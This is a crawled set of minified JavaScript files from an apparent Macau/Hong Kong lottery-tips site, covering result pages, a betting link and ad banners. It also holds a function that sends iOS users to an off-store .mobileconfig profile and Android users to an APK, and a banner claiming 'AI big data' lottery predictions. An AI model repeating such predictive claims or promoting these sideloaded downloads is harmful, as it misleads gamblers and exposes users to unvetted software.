p="swiper-pagination";d({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:t=>t,formatFractionTotal:t=>t,bulletClass:`${p}-bullet`,bulletActiveClass:`${p}-bullet-active`,modifierClass:`${p}-`,currentClass:`${p}-current`,totalClass:`${p}-total`,hiddenClass:`${p}-hidden`,progressbarFillClass:`${p}-progressbar-fill`,progressbarOppositeClass:`${p}-progressbar-opposite`,clickableClass:`${p}-clickable`,lockClass:`${p}-lock`,horizontalClass:`${p}-horizontal`,verticalClass:`${p}-vertical`,paginationDisabledClass:`${p}-disabled`}}),e.pagination={el:null,bullets:[]};let o,_=0;function T(){return!e.params.pagination.el||!e.pagination.el||Array.isArray(e.pagination.el)&&e.pagination.el.length===0}function E(t,s){const{bulletActiveClass:i}=e.params.pagination;t&&(t=t[`${s==="prev"?"previous":"next"}ElementSibling`],t&&(t.classList.add(`${i}-${s}`),t=t[`${s==="prev"?"previous":"next"}ElementSibling`],t&&t.classList.add(`${i}-${s}-${s}`)))}function M(t,s,i){if(t=t%i,s=s%i,s===t+1)return"next";if(s===t-1)return"previous"}function y(t){const s=t.target.closest(U(e.params.pagination.bulletClass));if(!s)return;t.preventDefault();const i=ae(s)*e.params.slidesPerGroup;if(e.params.loop){if(e.realIndex===i)return;const g=M(e.realIndex,i,e.slides.length);g==="next"?e.slideNext():g==="previous"?e.slidePrev():e.slideToLoop(i)}else e.slideTo(i)}function z(){const t=e.rtl,s=e.params.pagination;if(T())return;let i=e.pagination.el;i=L(i);let g,B;const D=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,q=e.params.loop?Math.ceil(D/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(B=e.previousRealIndex||0,g=e.params.slidesPerGroup>1?Math.floor(e.realIndex/e.params.slidesPerGroup):e.realIndex):typeof e.snapIndex<"u"?(g=e.snapIndex,B=e.previousSnapIndex):(B=e.previousIndex||0,g=e.activeIndex||0),s.type==="bullets"&&e.pagination.bullets&&e.pagination.bullets.length>0){const h=e.pagination.bullets;let S,w,j;if(s.dynamicBullets&&(o=Be(h[0],e.isHorizontal()?"width":"height"),i.forEach(b=>{b.style[e.isHorizontal()?"width":"height"]=`${o*(s.dynamicMainBullets+4)}px`}),s.dynamicMainBullets>1&&B!==void 0&&(_+=g-(B||0),_>s.dynamicMainBullets-1?_=s.dynamicMainBullets-1:_<0&&(_=0)),S=Math.max(g-_,0),w=S+(Math.min(h.length,s.dynamicMainBullets)-1),j=(w+S)/2),h.forEach(b=>{const C=[...["","-next","-next-next","-prev","-prev-prev","-main"].map(x=>`${s.bulletActiveClass}${x}`)].map(x=>typeof x=="string"&&x.includes(" ")?x.split(" "):x).flat();b.classList.remove(...C)}),i.length>1)h.forEach(b=>{const C=ae(b);C===g?b.classList.add(...s.bulletActiveClass.split(" ")):e.isElement&&b.setAttribute("part","bullet"),s.dynamicBullets&&(C>=S&&C<=w&&b.classList.add(...`${s.bulletActiveClass}-main`.split(" ")),C===S&&E(b,"prev"),C===w&&E(b,"next"))});else{const b=h[g];if(b&&b.classList.add(...s.bulletActiveClass.split(" ")),e.isElement&&h.forEach((C,x)=>{C.setAttribute("part",x===g?"bullet-active":"bullet")}),s.dynamicBullets){const C=h[S],x=h[w];for(let N=S;N<=w;N+=1)h[N]&&h[N].classList.add(...`${s.bulletActiveClass}-main`.split(" "));E(C,"prev"),E(x,"next")}}if(s.dynamicBullets){const b=Math.min(h.length,s.dynamicMainBullets+4),C=(o*b-o)/2-j*o,x=t?"right":"left";h.forEach(N=>{N.style[e.isHorizontal()?x:"top"]=`${C}px`})}}i.forEach((h,S)=>{if(s.type==="fraction"&&(h.querySelectorAll(U(s.currentClass)).forEach(w=>{w.textContent=s.formatFractionCurrent(g+1)}),h.querySelectorAll(U(s.totalClass)).forEach(w=>{w.textContent=s.formatFractionTotal(q)})),s.type==="progressbar"){let w;s.progressbarOpposite?w=e.isHorizontal()?"vertical":"horizontal":w=e.isHorizontal()?"horizontal":"vertical";const j=(g+1)/q;let b=1,C=1;w==="horizontal"?b=j:C=j,h.querySelectorAll(U(s.progressbarFillClass)).forEach(x=>{x.style.transform=`translate3d(0,0,0) scaleX(${b}) scaleY(${C})`,x.style.transitionDuration=`${e.params.speed}ms`})}s.type==="custom"&&s.renderCustom?(h.innerHTML=s.renderCustom(e,g+1,q),S===0&&a("paginationRender",h)):(S===0&&a("paginationRender",h),a("paginationUpdate",h)),e.params.watchOverflow&&e.enabled&&h.classList[e.isLocked?"add":"remove"](s.lockClass)})}function I(){const t=e.params.pagination;if(T())return;const s=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.grid&&e.params.grid.rows>1?e.slides.length/Math.ceil(e.params.grid.rows):e.slides.length;let i=e.pagination.el;i=L(i);let g="";if(t.type==="bullets"){let B=e.params.loop?Math.ceil(s/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&B>s&&(B=s);for(let D=0;D<B;D+=1)t.renderBullet?g+=t.renderBullet.call(e,D,t.bulletClass):g+=`<${t.bulletElement} ${e.isElement?'part="bullet"':""} class="${t.bulletClass}"></${t.bulletElement}>`}t.type==="fraction"&&(t.renderFraction?g=t.renderFraction.call(e,t.currentClass,t.totalClass):g=`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`),t.type==="progressbar"&&(t.renderProgressbar?g=t.renderProgressbar.call(e,t.progressbarFillClass):g=`<span class="${t.progressbarFillClass}"></span>`),e.pagination.bullets=[],i.forEach(B=>{t.type!=="custom"&&(B.innerHTML=g||""),t.type==="bullets"&&e.pagination.bullets.push(...B.querySelectorAll(U(t.bulletClass)))}),t.type!=="custom"&&a("paginationRender",i[0])}function r(){e.params.pagination=pe(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let s;typeof t.el=="string"&&e.isElement&&(s=e.el.querySelector(t.el)),!s&&typeof t.el=="string"&&(s=[...document.querySelectorAll(t.el)]),s||(s=t.el),!(!s||s.length===0)&&(e.params.uniqueNavElements&&typeof t.el=="string"&&Array.isArray(s)&&s.length>1&&(s=[...e.el.querySelectorAll(t.el)],s.length>1&&(s=s.filter(i=>Le(i,".swiper")[0]===e.el)[0])),Array.isArray(s)&&s.length===1&&(s=s[0]),Object.assign(e.pagination,{el:s}),s=L(s),s.forEach(i=>{t.type==="bullets"&&t.clickable&&i.classList.add(...(t.clickableClass||"").split(" ")),i.classList.add(t.modifierClass+t.type),i.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.type==="bullets"&&t.dynamicBullets&&(i.classList.add(`${t.modifierClass}${t.type}-dynamic`),_=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),t.type==="progressbar"&&t.progressbarOpposite&&i.classList.add(t.progressbarOppositeClass),t.clickable&&i.addEventListener("click",y),e.enabled||i.classList.add(t.lockClass)}))}function c(){const t=e.params.pagination;if(T())return;let s=e.pagination.el;s&&(s=L(s),s.forEach(i=>{i.classList.remove(t.hiddenClass),i.classList.remove(t.modifierClass+t.type),i.classList.remove(e.isHorizontal()?t.horizontalClass:t.verticalClass),t.clickable&&(i.classList.remove(...(t.clickableClass||"").split(" ")),i.removeEventListener("click",y))})),e.pagination.bullets&&e.pagination.bullets.forEach(i=>i.classList.remove(...t.bulletActiveClass.split(" ")))}u("changeDirection",()=>{if(!e.pagination||!e.pagination.el)return;const t=e.params.pagination;let{el:s}=e.pagination;s=L(s),s.forEach(i=>{i.classList.remove(t.horizontalClass,t.verticalClass),i.classList.add(e.isHorizontal()?t.horizontalClass:t.verticalClass)})}),u("init",()=>{e.params.pagination.enabled===!1?f():(r(),I(),z())}),u("activeIndexChange",()=>{typeof e.snapIndex>"u"&&z()}),u("snapIndexChange",()=>{z()}),u("snapGridLengthChange",()=>{I(),z()}),u("destroy",()=>{c()}),u("enable disable",()=>{let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList[e.enabled?"remove":"add"](e.params.pagination.lockClass)))}),u("lock unlock",()=>{z()}),u("click",(t,s)=>{const i=s.target,g=L(e.pagination.el);if(e.params.pagination.el&&e.params.pagination.hideOnClick&&g&&g.length>0&&!i.classList.contains(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;const B=g[0].classList.contains(e.params.pagination.hiddenClass);a(B===!0?"paginationShow":"paginationHide"),g.forEach(D=>D.classList.toggle(e.params.pagination.hiddenClass))}});const m=()=>{e.el.classList.remove(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList.remove(e.params.pagination.paginationDisabledClass))),r(),I(),z()},f=()=>{e.el.classList.add(e.params.pagination.paginationDisabledClass);let{el:t}=e.pagination;t&&(t=L(t),t.forEach(s=>s.classList.add(e.params.pagination.paginationDisabledClass))),c()};Object.assign(e.pagination,{enable:m,disable:f,render:I,update:z,init:r,destroy:c})}const Ae={name:"Marqueue",props:{duration:{type:Number,default:10}}},De={class:"marquee"};function Me(l,e,d,u,a,p){return v(),k("div",De,[n("div",{class:"marquee-content",style:he({animationDuration:d.duration+"s"})},[J(l.$slots,"default",{},void 0)],4)])}const Ne=P(Ae,[["render",Me],["__scopeId","data-v-d8e9afb0"]]),je={name:"MenuList",data(){const l=_e().public.mode=="dev";return{menus:[{id:1,title:"开奖记录",url:"/history",icon:"/images/zy_19.png"},{id:2,title:"家禽野兽",url:"/jqys",icon:"/images/zy_34.png"},{id:3,title:"生肖特码",url:"/sxtm",icon:"/images/zy_23.png"},{id:4,title:"波色特码",url:"/bstm",icon:"/images/zy_25.png"},{id:5,title:"特码两面",url:"/tmlm",icon:"/images/zy_32.png"},{id:6,title:"特码尾数",url:"/tmws",icon:"/images/zy_36.png"},{id:7,title:"查询助手",url:"/consultation",icon:"/images/zy_35.png"},{id:8,title:"四五四九",url:`https://${jy.siteid}n${ver}.hvnljm2evx.cyou`,icon:resHost+"/image/logo4549.png"}],config:okgConf,isDevMode:l}}},Oe={class:"tb"},Pe=["href"],qe=["src"],He=["href"],Re=["src"];function Fe(l,e,d,u,a,p){return v(),k("ul",Oe,[(v(!0),k(H,null,R(a.menus,o=>(v(),k("li",{key:o.id},[o.url.includes("https")?(v(),k("a",{key:1,href:o.url,target:"_blank"},[n("img",{src:o.icon},null,8,Re),n("p",null,A(o.title),1)],8,He)):(v(),k("a",{key:0,href:a.isDevMode?o.url:(a.config.baseUrl||"")+o.url},[n("img",{src:o.icon},null,8,qe),n("p",null,A(o.title),1)],8,Pe))]))),128))])}const Ge=P(je,[["render",Fe],["__scopeId","data-v-4c93a05e"]]),Ue={name:"BoxTab",props:{tabs:{type:Array,default:()=>[]},activeTabProp:{type:Number,default:1}},data(){return{activeTab:this.activeTabProp||(this.tabs.length?this.tabs[0]:null)}},methods:{handleTabClick(l){this.activeTab=l.key}}},Ye={key:0,class:"box_tab_shadow"},Ve={class:"box_tab_shadow_header"},Ke=["onClick"],Xe={class:"box_tab_shadow_content"};function Je(l,e,d,u,a,p){return d.tabs.length>0?(v(),k("div",Ye,[n("div",Ve,[(v(!0),k(H,null,R(d.tabs,o=>(v(),k("div",{key:o.key,onClick:_=>p.handleTabClick(o),class:le([{active:a.activeTab===o.key},"tab_item"])},A(o.title),11,Ke))),128))]),n("div",Xe,[J(l.$slots,"default",{activeTab:a.activeTab},void 0)])])):Z("",!0)}const Ze=P(Ue,[["render",Je],["__scopeId","data-v-66df3b5f"]]),V={1:"am",2:"hk"},ue={am:"澳门",hk:"港彩"},ie={am:1,hk:2},We={name:"BoxHistory",props:{name:{type:String,required:!0}},data(){return{headers:[],typeLottery:"am",activeTab:1,ptLink:"",listRule:[]}},methods:{updateRules(l,e){const d=ze[this.name],u=Math.ceil(d.length/8),a=[],p=d[0].title;for(let o=0;o<u;o++)a.push({key:o+1,title:`${p}(${o+1})`});this.headers=a,this.activeTab=Number(a[0].key),this.typeLottery=e,l.length>0&&(this.listRule=d.map(o=>({id:o.id,name:o.generateName(l[0].no,this.typeLottery),key:o.key,totalSuccess:o.totalSuccess(l)})).sort((o,_)=>_.totalSuccess-o.totalSuccess))}},mounted(){const l=ve();this.ptLink=pt.link;const e=()=>{const{lotteryType:d}=Y();let u=ie[d]||1;const a=V[Number(u)];this.updateRules(K[a],a)};e(),X(()=>l.query.tab,()=>{e()}),X([()=>K.am,()=>K.hk],d=>{const{lotteryType:u}=Y(),a=Number(ie[u])||1,p=V[Number(a)];this.updateRules(d[Number(a)-1],p)},{deep:!0})}},Qe={class:"rule-list"},et=["href"],tt={class:"total-success"},st=["href"];function at(l,e,d,u,a,p){const o=Ze;return v(),W(o,{tabs:a.headers,"active-tab-prop":a.activeTab},{default:F(({activeTab:_})=>[n("div",Qe,[(v(!0),k(H,null,R(a.listRule,(T,E)=>oe((v(),k("div",{class:"rule-item",key:T.key},[n("a",{class:"rule-name",href:`/detail?id=${T.id}&type=${a.typeLottery}`},[re(A(T.name)+" ",1),n("span",tt,"(15中"+A(T.totalSuccess)+")",1)],8,et),n("a",{class:"rule-button",target:"_blank",href:a.ptLink},"立即投注",8,st)])),[[ce,E>=(_-1)*8&&E<_*8]])),128))])]),_:1},8,["tabs","active-tab-prop"])}const nt=P(We,[["render",at],["__scopeId","data-v-7cadb178"]]),it={key:0,class:"overlay"},lt={class:"popup-container"},ot=de({__name:"popup",props:{isOpen:{type:Boolean}},emits:["handleClose"],setup(l,{emit:e}){const d=e;return(u,a)=>u.isOpen?(v(),k("div",it,[n("div",lt,[J(u.$slots,"default",{},void 0)]),n("div",{class:"popup-close",onClick:a[0]||(a[0]=p=>d("handleClose"))},a[1]||(a[1]=[n("p",{class:"ckytclose"},"×",-1)]))])):Z("",!0)}}),rt=P(ot,[["__scopeId","data-v-99e32650"]]),ct={class:"image_tab"},dt={class:"image_tab_header"},ut=["onClick"],mt={class:"image_tab_item_title"},gt={class:"image_tab_content"},ft=["src"],ht={class:"container-button"},_t={class:"slide-tab-contents"},vt=["src"],bt=de({__name:"image-tabs",props:{tabs:{default:()=>[]}},setup(l){const d=G(l.tabs[0].id),{lotteryType:u}=Y(),a=G(u),p=G(!1),o=G(null),_=be(),T=se(()=>_.query.tab||u),E={hk:hk_no,am:am_no},M=G({hk:`${hostImg.hk.i}/images/hk/${new Date().getFullYear()}/col`,am:`${hostImg.am.i}/images/49/${new Date().getFullYear()}/col`}),y=se(()=>Array.from({length:5},(m,f)=>Number(E[a.value])-f)),z=m=>{o.value=m},I=()=>{p.value=!0},r=()=>{p.value=!1},c=m=>{o.value&&o.value.slideNext()};return X(T,m=>{a.value=V[m]}),(m,f)=>{const t=rt;return v(),k("div",ct,[n("div",dt,[(v(!0),k(H,null,R(m.tabs,s=>(v(),k("div",{class:le(["image_tab_item",{active:s.id===d.value}]),key:s.id,onClick:i=>d.value=s.id},[n("div",mt,A(s.title),1)],10,ut))),128))]),n("div",gt,[(v(!0),k(H,null,R(m.tabs,s=>oe((v(),k("div",{class:"image_tab_content_item",key:s.id},[n("div",null,[n("img",{loading:"lazy",src:s.src},null,8,ft),n("div",ht,[n("p",null,A(E[a.value])+"期【"+A(O(ue)[a.value])+"公式】"+A(s.title),1),n("div",{class:"text"},[n("div",{onClick:I,class:"link"},"查看原图")])])])])),[[ce,s.id===d.value]])),128))]),$(t,{"is-open":p.value,onHandleClose:r},{default:F(()=>[n("div",_t,[$(O(we),{"slides-per-view":1,"space-between":50,onSwiper:z,pagination:{clickable:!0},navigation:!0,modules:[O(Ie),O(Se)]},{default:F(()=>[(v(!0),k(H,null,R(y.value,s=>(v(),W(O(Te),{key:s,id:s},{default:F(()=>[n("img",{loading:"lazy",onError:c,class:"img-popup",src:`${M.value[a.value]}/${s}/${m.tabs[d.value-1].path}`},null,40,vt)]),_:2},1032,["id"]))),128))]),_:1},8,["modules"])])]),_:1},8,["is-open"])])}}}),yt=P(bt,[["__scopeId","data-v-cf3ae7cb"]]),Ct=ye("/images/icons/zy_15.png"),kt={data(){var u,a,p,o;const{lotteryType:l}=Y(),e=l,d={am:am_no,hk:hk_no};return{tabs:[{id:1,title:"澳门",content:"LotteryResult",props:{qs:"am"}},{id:2,title:"港彩",content:"LotteryResult",props:{qs:"hk"}},{id:3,title:"600TK",url:[(a=(u=okgConf.bigBanner)==null?void 0:u[1])==null?void 0:a.url]},{id:4,title:"800TK",url:[(o=(p=okgConf.bigBanner)==null?void 0:p[0])==null?void 0:o.url]}],rule1Tabs:[{key:"am",title:"澳门彩票"},{key:"xg",title:"港彩"},{key:"xam",title:"新澳彩"}],banners:[],imageTabs:[],config:okgConf,activeTab:e,objNo:d,TitleLottery:ue,boxesImg:[]}},components:{LotteryResult:Ee,ImageTabs:yt},mounted(){this.imgBox(),this.tabs=okgConf.menu,this.imgUrls={am:`https://${jy.siteid}n${ver}.ptallenvery.com/images/49/col`,hk:`https://${jy.siteid}n${ver}.ptallenvery.com/col`},this.$nextTick(()=>{this.renderComment()})},methods:{imgBox(){var l=this;for(let e=0;e<this.config.adsBanner.length;e++){let d=this.config.adsBanner[e];l.boxesImg.push(d),d.blob&&d.blob!=""&&myAjax(d.blob,function(u){let a=getEnUrl(u);l.config.adsBanner[e].img=a,l.boxesImg[e].img=a})}for(let e=0;e<this.config.bigBanner.length;e++){let d=this.config.bigBanner[e];if(d.blob&&d.blob!=""){var l=this;myAjax(d.blob,function(a){let p=getEnUrl(a);l.config.bigBanner[e].img=p})}}},imgClick(l){},renderComment(){const l=document.getElementById("comment");if(window.jy.type=this.activeTab,l){l.innerHTML=`<div
        class="box lazyload"
        id="m-comment-61584f433b6d7c4763033be8"
        name="comment"
        data-cb="comment_init"
      ></div>`;const e=document.createElement("script");e.src="https://otc.edgobase.com/assets/comment_v2.js",e.async=!0,e.defer=!0,e.setAttribute("data-m-beacon",'{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'),l.appendChild(e)}}},watch:{"$route.query":{handler(l){const e={am:`https://${jy.siteid}n${ver}.837644.com/images/49/col`,hk:`https://${jy.siteid}n${ver}.5431777.com/col`},d=l==null?void 0:l.tab;this.activeTab=V[d],this.renderComment(),this.imageTabs=[{id:2,title:"平特一肖",src:`${e[this.activeTab]}/ptyx_gs.jpg`,path:"ptyx_gs.jpg"},{id:3,title:"家野公式",src:`${e[this.activeTab]}/lksk_gs.jpg`,path:"lksk_gs.jpg"},{id:4,title:"大小公式",src:`${e[this.activeTab]}/dxgs_gs.jpg`,path:"dxgs_gs.jpg"},{id:5,title:"单双公式",src:`${e[this.activeTab]}/dsgs_gs.jpg`,path:"dsgs_gs.jpg"}]},immediate:!0},boxesImg(l){this.config.adsBanner=l}}},xt=["href"],$t={class:"btn-full-radius bg-primary top-btn"},Lt={class:"banners-container"},Bt={class:"box_shadow",style:{"margin-top":"0"}},wt={class:"box_shadow_header"},Tt={class:"box_shadow_content"},Et=["src"],zt={class:"box_shadow"},St={key:0,class:"box_shadow_content"},It={class:"downlink_box"},At=["href","src"],Dt={class:"downlink_box"},Mt=["href","src"],Nt={class:"downlink_box"},jt=["src","href"],Ot={class:"downlink_box"},Pt=["src","href"],qt={class:"downlink_box"},Ht=["src","href"],Rt={class:"downlink_box"},Ft=["src","href"],Gt={class:"downlink_box"},Ut=["src","href"],Yt={class:"downlink_box"},Vt=["src","href"],Kt={class:"downlink_box"},Xt=["src","href"],Jt={class:"downlink_box"},Zt=["src","href"],Wt={class:"downlink_box"},Qt=["src","href"];function es(l,e,d,u,a,p){const o=ge,_=fe,T=Ne,E=Ge,M=ke("ImageTabs"),y=nt,z=Ce;return v(),W(z,{name:"main"},{default:F(()=>{var I,r,c,m,f,t,s,i,g,B,D,q,h,S,w,j,b,C,x,N,Q,ee,te;return[n("div",null,[$(o,{tabs:a.tabs,autoplay:{delay:2500,disableOnInteraction:!1}},null,8,["tabs"])]),n("div",null,[n("a",{href:`/video?type=${a.activeTab}`},[n("div",$t," 第2025"+A(a.objNo[a.activeTab])+"期 "+A(a.activeTab==="am"?"澳门":"港彩")+"视频跑狗图讲解 ",1)],8,xt),n("div",Lt,[$(_)]),n("div",Bt,[n("div",wt,[e[1]||(e[1]=n("img",{class:"header_icon",src:Ct,alt:"澳门彩票"},null,-1)),$(T,{duration:20},{default:F(()=>[re(A(a.config.notice),1)]),_:1})]),n("div",Tt,[$(E)])]),n("div",{class:"downlink_box",onClick:e[0]||(e[0]=(...me)=>("handleDownloadApp"in l?l.handleDownloadApp:O(ne))&&("handleDownloadApp"in l?l.handleDownloadApp:O(ne))(...me))},[n("img",{src:(I=a.config.bigBanner[1])==null?void 0:I.img},null,8,Et)]),n("div",zt,[e[2]||(e[2]=n("div",{class:"box_shadow_header"},[n("div",{class:"header_title"}," 【智能AI機器人，大數據時代，讓數據說話】 ")],-1)),a.imageTabs.length>0?(v(),k("div",St,[$(M,{tabs:a.imageTabs},null,8,["tabs"])])):Z("",!0)]),$(y,{name:"one-number"}),n("div",It,[n("img",{loading:"lazy",href:(r=a.config.adsBanner[0])==null?void 0:r.url,src:(c=a.config.adsBanner[0])==null?void 0:c.img},null,8,At)]),$(y,{name:"two-number"}),n("div",Dt,[n("img",{loading:"lazy",href:(m=a.config.adsBanner[1])==null?void 0:m.url,src:(f=a.config.adsBanner[1])==null?void 0:f.img},null,8,Mt)]),$(y,{name:"three-number"}),n("div",Nt,[n("img",{loading:"lazy",src:(t=a.config.adsBanner[2])==null?void 0:t.img,href:(s=a.config.adsBanner[2])==null?void 0:s.url},null,8,jt)]),$(y,{name:"six-special"}),n("div",Ot,[n("img",{loading:"lazy",src:(i=a.config.adsBanner[3])==null?void 0:i.img,href:(g=a.config.adsBanner[3])==null?void 0:g.url},null,8,Pt)]),$(y,{name:"iano"}),n("div",qt,[n("img",{loading:"lazy",src:(B=a.config.adsBanner[4])==null?void 0:B.img,href:(D=a.config.adsBanner[4])==null?void 0:D.url},null,8,Ht)]),$(y,{name:"odd-even-special"}),n("div",Rt,[n("img",{loading:"lazy",src:(q=a.config.adsBanner[5])==null?void 0:q.img,href:(h=a.config.adsBanner[5])==null?void 0:h.url},null,8,Ft)]),$(y,{name:"size-special"}),n("div",Gt,[n("img",{loading:"lazy",src:(S=a.config.adsBanner[6])==null?void 0:S.img,href:(w=a.config.adsBanner[6])==null?void 0:w.url},null,8,Ut)]),$(y,{name:"bose"}),n("div",Yt,[n("img",{loading:"lazy",src:(j=a.config.adsBanner[7])==null?void 0:j.img,href:(b=a.config.adsBanner[7])==null?void 0:b.url},null,8,Vt)]),$(y,{name:"flat-tail"}),n("div",Kt,[n("img",{loading:"lazy",src:(C=a.config.adsBanner[8])==null?void 0:C.img,href:(x=a.config.adsBanner[8])==null?void 0:x.url},null,8,Xt)]),$(y,{name:"single-and-double"}),n("div",Jt,[n("img",{loading:"lazy",src:(N=a.config.adsBanner[9])==null?void 0:N.img,href:(Q=a.config.adsBanner[9])==null?void 0:Q.url},null,8,Zt)]),$(y,{name:"size-total"}),n("div",Wt,[n("img",{loading:"lazy",src:(ee=a.config.adsBanner[10])==null?void 0:ee.img,href:(te=a.config.adsBanner[10])==null?void 0:te.url},null,8,Qt)])]),e[3]||(e[3]=n("div",{id:"comment"},null,-1))]}),_:1})}const ds=P(kt,[["render",es],["__scopeId","data-v-b5b8768c"]]);export{ds as default};


--- FILE ---
content_type: application/javascript
request_url: https://otc0.edgobase.com/assets/no.js?v126211
body_size: -113
content:
var am_no = '341';
var tw_no = '';
var hk_no = '128';
var hk_nxt_day = '12-09';


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/B5KWsRz2.js
body_size: 642
content:
import{a}from"./kT3BHKwB.js";import{Z as t,_ as i,t as d,v as c,x as o,F as r}from"./mcdHTJIH.js";import"./BeNHbOU3.js";const p=t("/images/666.gif"),f={name:"Header",data(){return{config:okgConf}}},_={class:"header-content"},g=["href"],h=["src"],m={href:"javascript:void(1);"},u=["src"];function A(e,s,v,w,n,D){return c(),d("header",null,[o("div",_,[o("a",{href:n.config.baseUrl||""},[o("img",{class:"header-logo",src:n.config.logo160,alt:"logo"},null,8,h)],8,g),o("a",{onClick:s[0]||(s[0]=(...l)=>("handleDownloadApp"in e?e.handleDownloadApp:r(a))&&("handleDownloadApp"in e?e.handleDownloadApp:r(a))(...l))},s[1]||(s[1]=[o("img",{src:p},null,-1)])),o("a",m,[o("img",{src:n.config.logoGif},null,8,u)])])])}const C=i(f,[["render",A],["__scopeId","data-v-4f1e3fc5"]]);export{C as default};


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.liliansrl.com/skin/js/rem.js
body_size: 659
content:
/**
 * Created by Admin on 2018/8/11.
 */
new function (){
    var _self = this;
    _self.width = 750;//设置默认最大宽度
    _self.fontSize = 100;//默认字体大小
    _self.widthProportion = function(){var p = (document.body&&document.body.clientWidth||document.getElementsByTagName("html")[0].offsetWidth)/_self.width;return p>1?1:p<0.32?0.32:p;};
    _self.changePage = function(){
        document.getElementsByTagName("html")[0].setAttribute("style","font-size:"+_self.widthProportion()*_self.fontSize+"px !important");
    }
    _self.changePage();
    window.addEventListener('resize',function(){_self.changePage();},false);
};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/Dc-oSMi2.js
body_size: 620
content:
import{A as n}from"./G8-gJWNn.js";import l from"./DkfHET3a.js";import c from"./B5KWsRz2.js";import{_ as i,r as f,o as d,a as u,t as m,v as p,z as r,x as _,X as h}from"./mcdHTJIH.js";import"./kT3BHKwB.js";import"./BeNHbOU3.js";const A={class:"container"},k={__name:"main",setup(g){const o=f(null);return d(()=>{const{$alert:t}=u();t.show=e=>{var a;(a=o.value)==null||a.showAlert(e)},document.querySelectorAll(".downlink_box img").forEach(e=>{e.getAttribute("href")&&(e.style.cursor="pointer",e.addEventListener("click",()=>{window.open(e.getAttribute("href"),"_blank")}))})}),(t,s)=>(p(),m("div",A,[r(c),_("main",null,[h(t.$slots,"default",{},void 0)]),r(l),r(n,{ref_key:"alertRef",ref:o},null,512)]))}},E=i(k,[["__scopeId","data-v-12dc7036"]]);export{E as default};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/G8-gJWNn.js
body_size: 489
content:
import{d as i,r as l,C as d,t as m,N as p,F as r,v as u,x as s,y as v,_ as f}from"./mcdHTJIH.js";const h={key:0,class:"alert-overlay"},k={class:"alert-container"},x={class:"alert-content"},w={class:"alert-message"},y=i({__name:"alert",setup(A,{expose:n}){const e=l(!1),o=l("");let t=null;const _=a=>{o.value=a,e.value=!0},c=()=>{e.value=!1};return n({showAlert:_,close:c}),d(e,a=>{t&&clearTimeout(t),t=setTimeout(()=>{e.value=!1},3e3)}),(a,C)=>r(e)?(u(),m("div",h,[s("div",{class:"alert-backdrop",onClick:c}),s("div",k,[s("div",x,[s("p",w,v(r(o)||"Alert"),1)])])])):p("",!0)}}),g=f(y,[["__scopeId","data-v-b076b4ea"]]);export{g as A};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/kT3BHKwB.js
body_size: 603
content:
import{Z as l}from"./BeNHbOU3.js";const f=a=>{const u={1:"一",2:"二",3:"三",4:"四",5:"五",6:"六",7:"七"};return(typeof a=="number"?[a+1]:a.map(t=>t+1)).map(t=>`平${u[t.toString()]}`).join("+")},g=(a,u="ASIA/Hong_Kong")=>new Date((typeof a=="string"?new Date(a):a).toLocaleString("en-US",{timeZone:u})),w=(a,u)=>{const{type:r,list:t}=u;switch(r){case"num":return a.map(n=>{const p=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].forEach((m,e)=>{u.list.includes(m.toString())&&p.push(e)}),{history:n,matchs:p}});case"animal":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getZodiacAnimal(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"element":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getFiveElements(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"color":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getMainColor(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"environment":return a.map(n=>{const p=new l(n.day),c=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(e=>p.getEnvironmentType(Number(e))).forEach((e,o)=>{t.includes(e||"")&&c.push(o)}),{history:n,matchs:c}});case"tail":return a.map(n=>{const p=[];return[n.p1,n.p2,n.p3,n.p4,n.p5,n.p6,n.t].map(m=>m%10).forEach((m,e)=>{t.includes(m.toString())&&p.push(e)}),{history:n,matchs:p}});default:return[]}};function d(){const a=navigator.userAgent||navigator.vendor||window.opera;return/android/i.test(a)?"android":/iPad|iPhone|iPod/.test(a)&&!window.MSStream?"ios":"unknown"}function i(){d()=="ios"?window.location.href="https://dlapps.ptallenvery.com/ios/okgs.mobileconfig":window.location.href="https://dlapps.ptallenvery.com/apk/okgs.apk"}export{i as a,g as c,f,w as h};


--- FILE ---
content_type: text/javascript;charset=UTF-8
